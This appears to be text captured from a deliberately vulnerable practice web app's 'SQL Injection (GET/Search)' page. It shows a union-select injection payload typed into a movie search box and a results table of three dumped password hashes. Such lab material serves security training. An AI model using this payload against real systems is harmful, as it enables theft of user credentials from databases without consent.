 / SQL Injection (GET/Search) /
Search for a movie: 1,1,1,password,1,1,1 from users ;# Search
iron man 'union select 1,1,1,password,1,1,1 from users ;#
Title Release Character Genre IMDb
1 1 1 6885858486f31043e5839c735d99457f045affd0 Link
1 1 1 7110eda4d09e062aa5e4a390b0a572ac0d2c0220 Link
1 1 1 011c945f30ce2cbafc452f39840f025693339c42 Link